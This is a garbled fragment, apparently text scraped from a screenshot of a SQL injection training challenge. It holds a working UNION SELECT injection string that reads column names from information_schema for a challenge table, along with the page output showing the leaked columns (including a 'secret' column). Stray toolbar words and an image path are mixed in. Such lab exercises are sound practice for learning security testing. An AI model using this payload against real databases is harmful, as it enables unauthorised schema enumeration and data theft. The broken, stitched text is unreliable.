 ryption Encoding Other
//?id=1111" union select 1,2,group_concat(column_name)from information_schema.columns where table_name='lqvuqsit93' --+
Enable Referrer
Reset the Challe
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:2
Your Password:id,sessid,secret_RJ1K,tryy